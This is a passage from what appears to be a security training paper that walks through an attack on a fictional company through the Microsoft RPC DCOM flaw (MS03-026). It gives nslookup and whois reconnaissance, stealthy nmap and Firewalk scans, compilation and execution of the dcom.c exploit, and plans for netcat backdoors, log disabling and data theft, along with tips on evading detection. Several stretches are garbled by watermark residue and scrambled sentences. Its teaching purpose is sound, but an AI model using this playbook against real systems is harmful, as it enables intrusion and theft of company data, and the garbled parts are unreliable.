Cryptochecksum:e7308361f939XXXXXXXXXXX4a3cfcaff65f86868deb : end*

# **4. STAGES OF THE ATTACK**

The attacker has a specific goal in mind for this attack. He wants to gain access to Company X's computer systems in an attempt to extract company sensitive information. To achieve this goal the attacker will progress through the five stages of an attack: Reconnaissance, Scanning, Exploitation, Keeping Access and Covering Tracks. Each of these stages will be discussed in detail.

#### **4.1 Reconnaissance**

In the first stage, Reconnaissance, the attacker will determine the IP address ranges owned and operated by Company X. He will then target those IP addresses looking for computer systems susceptible to the RPC DCOM vulnerability. This network reconnaissance will be conducted using web site searches as well as *Whois* and DNS interrogation tools.

A *Google* search of Company X's name leads the attacker to its website, *http://www.companyx.com*. Browsing the website provides useful information about the company. This information includes physical locations, email addresses of individuals in various departments within the organization, and their email suffix. All email addresses end in *@companyx.com*. The next step is to enumerate this email suffix with the *nslookup* utility.

## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **4.1.1 Nslookup**

**Examples Show The Example Show The Show The SET SHOT THEON COMPARY CONDING THEON COMPARY CONDING INTENTS ISSNET THIS INTENT INTENT ISSNET THIS INCOORD SAND AND THIS INCOORD SAND AND SIMPLE THIS INCOORD SAND AND SIMPLE COO** Using the *nslookup* utility to identify the email suffix, the attacker determines the IP address associated with Company X's email domain name. To accomplish this, the attacker performs an *nslookup* query and changes the *nslookup* "type" to query for mail exchange MX records instead of the default A records. The attacker quickly determines the IP addresses of Company X's email servers. The primary mail server indicated by the MX preference of 10 is named *mail1.companyx.com.* The secondary mail server indicated by the MX preference of 50 is named *london.companyx.com*. This would seem to indicate a mail server is located in the company's offices in London but it may not be the case. The attacker is not concerned about the physical locations of the computer resource, just whether or not they are vulnerable to the exploit. The results of the *nslookup* queries are as follows:

*C:\>nslookup Default Server: attackers dns server Address: attackers dns server*

*> companyx.com Non-authoritative answer:* *Name: companyx.com Address: 172.25.25.102*

*> www.companyx.com Non-authoritative answer: Name: www.companyx.com Address: 172.25.25.102*

*> set type=mx > companyx.com*

*Non-authoritative answer:*

*companyx.com MX preference = 50, mail exch = london.companyx.com companyx.com MX preference = 10, mail exch = mail1.companyx.com*

**SCRIGETINT:**<br> **CONDUSTANT CONSTRANT CONDUCTS AND ALL THEOTERAT CONDUCT THEOTERAT CONDUCTS (IMPORTANT CONDUCTS)<br>
<b>CONDUCTS INSTITUTE 2004, AUTHOR CONDUCTS**<br> **CONDUCTS**<br> **CONDUCTS**<br> **CONDUCTS**<br> **CONDUCTS**<br> **CONDUCTS**<br> **COND** *companyx.com nameserver = ns4.companyx.com companyx.com nameserver = ns1.companyx.com companyx.com nameserver = ns3.companyx.com mail1.companyx.com internet address = 172.26.26.3 london.companyx.com internet address = 172.25.25.103*

Address: 172.26.26.4 *> set type=a > ns4.companyx.com Non-authoritative answer: Name: ns4.companyx.com*

*> ns1.companyx.com Non-authoritative answer: Name: ns1.companyx.com Address: 172.25.25.105*

*> ns3.companyx.com Non-authoritative answer: Name: ns3.companyx.com Address: 172.26.26.2*

This is all valuable information and in a very short period of time the attacker is starting to sketch a picture of the victim's network with critical servers already identified by IP addresses. The attacker now knows the IP addresses for Company X's web server, two email servers and three name servers. These devices seem to be split on two separate networks. The 172.26.26.0 network and the 172.25.25.0 network are possibly located in two separate physical locations. Figure 4.1 illustrates a network sketch that the attacker has developed at this stage.

Figure 4.1



# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **4.1.2 Whois**

The attacker now uses the Sam Spade *Whois* reconnaissance tool to view all the network blocks assigned to Company X. Results from the *Whois* lookup are shown below:

*07/11/03 15:14:33 IP block 172.26.26.2 Trying 172.26.26.3 at ARIN Trying 172.26.26 at ARIN RFC1918 Communications NET-COMPANY (NET-172-26-0-0-1) 172. 16.0.0 - 172.31.255.255 CompanyX, Inc. (NET-172-26-26-0-1) 172.26.26.0 – 172.26.27.255 07/11/03 15:14:33 IP block 172.25.25.2 Trying 172.25.25.3 at ARIN Trying 172.25.25 at ARIN RFC1918 Communications NET-COMPANY (NET-172-25-0-0-1) 172.16.0.0 - 172.31.255.255 CompanyX, Inc. (NET-172-25-25-0-1)* 

 *172.25.25.0 – 172.25.26.255*

#### **4.1.3 Reconnaissance Summary**

Now that the IP address blocks have been identified, the attacker can continue to the Scanning stage of the attack. He will continue to investigate more of Company X's computer resources and provide more details to the current network sketch. The attacker will focus on the company's Microsoft Windows platforms listening on port 135/tcp. This is the port susceptible to the Microsoft RPC DCOM exploit on un-patched systems.

**Black Hat Technique:** Attackers don't want to lead investigators back to the source. The simple task of browsing the targets web site will produce a log containing the IP address of the visitor. To remain anonymous attackers may perform web site reconnaissance via web proxy or use other web-based reconnaissance tools. They may also perform reconnaissance from unsecured wireless networks or another compromised computer the attacker controls.

# **4.2 Scanning**

**Example 12** Attackers don't want to lead investigators back source. The simple task of browsing the tragets web site will uce a log containing the IP address of the visitor. To remain yous attackers may perform web site r exploits were made public, the frequency of worldwide scanning of port 135/TCP The attacker obviously wants to avoid detection during the Scanning stage of the attack. In an attempt to reduce the risk of detection, the attacker will use a "low and slow" scanning method. This method will target only port 135/TCP with a "quiet" scan. Since the Microsoft RPC DCOM vulnerabilities and associated has increased dramatically. According to the *Internet Storm Center*, run by *incidents.org*, port 135/TCP is still the most active attacker port (see figure 4.2). The attacker's goal is to blend in with the current port 135/TCP scanning "noise". The attacker will first use the nmap scanner to see if there are any computers listening on port 135/TCP. This will confirm that port 135/TCP is allowed in through Company X's network defenses. Once confirmed, the attacker will use a RPC DCOM scanner to determine if the computers are un-patched. If unpatched systems exist, the attacker will use the *Firewalk* tool to map Company's X's border ACLs and firewall rulesets. The results from *Firewalk* will provide a list of ports allowed through Company X's network defenses. With this information, the attacker will configure backdoor listeners using these ports.



#### **4.2.1 Nmap Scan**

Company X's IP networks have now been identified. These IP addresses will be used as the target in an *nmap* scan. The *nmap* scan will be run targeting port 135/TCP only and without pinging the host. In addition, the destination hosts will be randomized and the "sneaky" option will be used to space the interval between packets to 15 seconds. *The* nmap command syntax is as follows:





The nmap scan results identify two computer systems listening on port 135/TCP. These computer systems can now be investigated further to see if they are unpatched and therefore, vulnerable to the Microsoft RPC DCOM exploit. Results of the nmap scan are as follows:

<sup>&</sup>lt;u>.</u> <sup>15</sup> Internet Storm Center, incidents.org

# nmap 3.48 scan initiated Wed Oct 3 20:37:13 2003 as: nmap -sS -P0 -p 135 -T sneaky -oG /home/user/nmapresults --randomize\_hosts 172.25.25.0/24



Refer to Appendix B for a tcpdump sniffer capture of the nmap scan. This illustrates exactly what packets are generated from the attackers box when executing an nmap scan. Analysis of the nmap packet capture shows SYN packets were sent at 15 second intervals as expected from the nmap *-T sneaky*  flag. Notice that the Time-To-Live (TTL) values are also randomized.

#### **A.2.2 RPC DCOM Scan And Angle Season B5 06 A169 4.2.2 RPC DCOM Scan**

The attacker has now compiled a list of target hosts listening on port 135/TCP. These hosts will be investigated further with the *Retina* DCOM Scanner Version 1.1.1, from *eEye Digital Security*. The scanner results will provide information as to whether the computer systems are patched with the necessary software to protect against the attacker's chosen exploit. Results from the scanner clearly indicate, "VULNERABLE to MS03-026" (see figure 4.2). Refer to Appendix C for a tcpdump sniffer capture of the *Retina* DCOM scan from *eEye Digital Security*.

The attacker has now determined there are at least two computer systems on Company X's network that are vulnerable to a Microsoft RPC DCOM exploit. He has also determined that port 135/TCP is accessible through their network defenses from the attacker's home network. Before the attacker goes on to the exploit stage of the attack, he would like to determine what other ports are allowed inbound. With this information the attacker will configure a *netcat* and *VNC* backdoor listener on the victim's computer utilizing these ports. This will provide the attacker with the ability to maintain access to the exploited resource.

#### Figure 4.2



**White Hat Technique:** Install host based firewalls to restrict inbound traffic. Also, transfer the logs generated by the host based firewall to a centralized logging server. Don't rely on just one security device for protection, follow the defense in depth philosophy.

# **4.2.3 Mapping Firewall Configuration and Router ACL's**

**Example 19**<br> **Example 19**<br> **Example 19**<br> **Example 19**<br> **Example 19**<br> **Example 19**<br> **Example 19**<br> **Example 19**<br> **White Hat Technique:** Install host based firewalls to restrict inbetted<br> **White Hat Technique:** Install host The scanning stage of the attack has quickly revealed a critical weakness in Company X's perimeter network defenses. This critical weakness is allowing port 135/TCP inbound through the company's firewall. Also the defenses don't appear to restrict access to this port by source IP address. Additional scanning is needed to determine what other ports are allowed through Company X's network defenses. There is a tool available called *Firewalk,* originally designed by Mike D. Schiffman and David Goldsmith. This tool allows the attacker to map open ports through any gateway device using a traceroute like packet analysis. For *Firewalk* to be successful the gateway device must preserve the time-to-live (TTL) value in the IP header as the packet traverses the gateway. Router ACLs and the PIX 525 firewall preserve the TTL value. Therefore the attacker will be successful by using this tool. To use the tool effectively the attacker needs the IP address of the hop just prior to the filtering device. In addition, he needs an IP address of a host located behind the filtering device. The target network has two filtering devices in series, a Cisco router with ACLs applied and a Cisco PIX 525 firewall. The attacker will map both devices with this tool, starting first with the Cisco router and then mapping the Cisco PIX 525 firewall. The command syntax and results from running *Firewalk* against the PIX are as follows:
*[root]# firewalk -h*

*Firewalk 5.0 [gateway ACL scanner] Usage : firewalk [options] target\_gateway metric*

 *[-d 0 - 65535] destination port to use (ramping phase) [-h] program help [-i device] interface [-n] do not resolve IP addresses into hostnames [-p TCP | UDP] firewalk protocol [-r] strict RFC adherence [-S x - y, z] port range to scan [-s 0 - 65535] source port [-T 1 - 1000] packet read timeout in ms [-t 1 - 25] IP time to live [-v] program version [-x 1 - 8] expire vector*

## *[root]# firewalk -p tcp -S 1-65535 192.168.254.1 172.25.25.3*

<sup>1-1</sup>3 suit A-C autherince<br>
[-S x - y, z] port range to scan<br>
[-S 0 - 65535] source port<br>
[-T - 1 - 1000] packet read timeout in ms<br>
[-t 1 - 25] IP time to live<br>
[-v] program version<br>
[-x 1 - 8] expire vector<br>
boot]# **fire** 3 (TTL 3): expired [hop3] *Secured 5 and 5 and 5 and 5 and 5 and 5 and 5 and 4* **and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and 6 and** *Firewalk 5.0 [gateway ACL scanner] Firewalk state initialization completed successfully. TCP-based scan. Ramping phase source port: 53, destination port: 33434 Hotfoot through x.x.x.x using 172.25.25.3 as a metric. Ramping Phase: 1 (TTL 1): expired [hop1] 2 (TTL 2): expired [hop2] 4 (TTL 4): expired [hop4 -hop before filtering device] Binding host reached. Scan bound at 5 hops. Scanning Phase: lines deleted port 20: \*no response\* port 21: \*no response\* port 22: A! open (port not listen) [172.25.25.3] port 23: A! open (port listen) [172.25.25.3] port 24: \*no response\* port 25: \*no response\* lines deleted port 130: \*no response\* port 131: \*no response\* port 132: \*no response\* port 133: \*no response\* port 134: \*no response\* port 135: A! open (port listen) [172.25.25.3] port 136: A! open (port not listen) [172.25.25.3] port 137: A! open (port not listen) [172.25.25.3]*

*port 138: A! open (port not listen) [172.25.25.3] port 139: A! open (port listen) [172.25.25.3] port 140: \*no response\* port 445: A! open (port listen) [172.25.25.3] lines deleted port 4443: \*no response\* port 4444: A! open (port not listen) [172.25.25.3] port 4445: \*no response\* port 5555: A! open (port not listen) [172.25.25.3] port 6666: A! open (port not listen) [172.25.25.3] lines deleted Scan completed successfully.*



**Fricass: AI: Open (port not listen) [172.25.25.3]**<br> **Ort 6666: AI open (port not listen) [172.25.25.3]**<br>
es deleted<br>
can completed successfully.<br>
Atal packets sent: 27<br>
tal packets caught of interest 14<br>
tal packets caugh allowed through the PIX firewall. He also knows the destination IP address, With the results above, the attacker now knows ports 22, 23, 135-139, 445, 4444, 5555 and 6666 TCP are all open inbound through Company X's border defenses. The results above indicate either "port listen", "port not listen" or "no response". If the results are "port listen", the attacker knows this port is 172.25.25.3 in this case, is listening on this port. If the results are "port not listen", the attacker knows this port is allowed through the PIX firewall and the destination IP address is not listening on this port. The results from *Firewalk* indicate the computer with the IP address 172.25.25.23 is listening on port 23/TCP, typically a telnet server. By comparing the results of *Firewalk* with the ACL's of the PIX firewall, it is clear the results are accurate. The attacker has now finished compiling a list of ports having unrestricted access through Company X's filtering devices. The attacker will use this information when configuring the *netcat* and *VNC* backdoor listeners. Refer to Appendix D for a tcpdump capture of a *Firewalk* scan. When referring to Appendix D, note the TTL ramp-up that takes place. This is the key to successful mapping of the filtering device.

# **4.3 EXPLOITING THE SYSTEM**

The attacker is now in the driver's seat. He has identified two vulnerable systems and knows he can access these machines through Company X's network defenses. The attacker is now ready to exploit these computer systems using the *dcom.c* exploit. If the exploit is successful, the attacker will have a

remote command prompt of the victim's computer with system level access rights. From this remote command prompt, the attacker will create user accounts, disable logging, transfer software, copy sensitive data and install backdoors for later access. The attacker will want to begin the exploit as soon as possible for fear the box will be patched or access will be restricted at the firewall.

# **4.3.1 Exploit Code**

The attacker is using the *dcom.c* exploit written by H. D. Moore at *metasploit.com*. This remote exploit takes advantage of the Microsoft RPC DCOM buffer overflow discovered by *The Last Stage of Delirium Research Group*. This exploit targets Microsoft Windows 2000 and XP operating systems and binds a remote command prompt to port 4444/TCP on these operating systems. Appendix E contains the un-compiled C code written by H. D. Moore. This exploit will be compiled and executed from the attacker's Linux Redhat 7.3 computer. The command syntax to compile the *dcom.c* file is:

# *[root#] gcc -o dcom dcom.c*

ie attacker is using the *dcom.c* exploit written by H. D. Moor<br>*it.com*. This remote exploit takes advantage of the Microso<br>iffer overflow discovered by *The Last* Stage of Delirium Rees<br>This exploit targets Microsoft Win attacker will now execute the exploit, and begin the intrusive portion of the attack. This creates an executable named "dcom". The attacker is now ready to execute the code. Once he starts the exploit he will want to be as fast as possible. The more time spent on the victim's computer the more chance of being discovered. This requires prior planning of the attack methodology so all the necessary tool, software and batch files are ready to be used when the attack begins. The Up to this point the attacker has just been "knocking on the door". From this point forward the attack is more analogous to a "forceful entry". As mentioned previously, the initial result of the *dcom.c* exploit are that it allows the attacker access to a remote command prompt from the victim's computer. It is as if the attacker sat down at the victim's computer and opened up a command prompt locally. Figure 4.3 illustrates a successful exploit and the resulting remote command prompt of the victim's computer. The network connection established from the *dcom.c* exploit is the vehicle the attacker will use to proceed through the remaining stages of the attack. The entire attack will be executed from the command line via this network connection. The attacker will also demonstrate how to progress from command line access to GUI access. The command syntax from running the exploit is as follows:

# *[root#] ./dcom 4 172.25.25.100*

*- Usage: ./dcom <Target ID> <Target IP> - Targets:*

- *0 Windows 2000 SP0 (english)*
- *1 Windows 2000 SP1 (english)*
- *2 Windows 2000 SP2 (english)*
- *3 Windows 2000 SP3 (english)*
- *4 Windows 2000 SP4 (english)*
- *5 Windows XP SP0 (english)*
- *6 Windows XP SP1 (english)*

#### Figure 4.3



**Doct served the statistical retains and the served to the served to the statistical retains the particular of the statistical to statistical the statistical retains and searching to company sensitive of containing the sta** information. This exploit requires only a total of 25 packets sent between the The attacker continues to exploit the victim's computer by transferring software, creating user accounts and searching for company sensitive attacker and victim's computer systems. Appendix A shows the tcpdump sniffer capture of the exploit in action. Illustrated below are the results of running the *netstat -an* command after the *dcom.c* exploit. This shows the ports and data connections opened after the exploit. Notice the addition of the port 4444/TCP in "listening" mode and the "established" connection. This "established" connection is the active connection resulting in a remote command prompt "shoveled" back to the attacker. When using this exploit, if the remote shell is disconnected, the victim's computer is no longer listening on port 135/TCP or 135/UDP and therefore, is not subject to this same exploit until the box is rebooted. With this in mind, the attacker will download and install a *netcat* backdoor listener on the target machine. The *netcat* backdoor will be configured to listen on a port discovered to be open through the network defenses via the *Firewalk* tool. This *netcat* listener will be configured to provide a remote command prompt as a backup in case the connection established by the exploit is terminated.

# *AFTER EXPLOIT*

*C:\>netstat -an Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING*

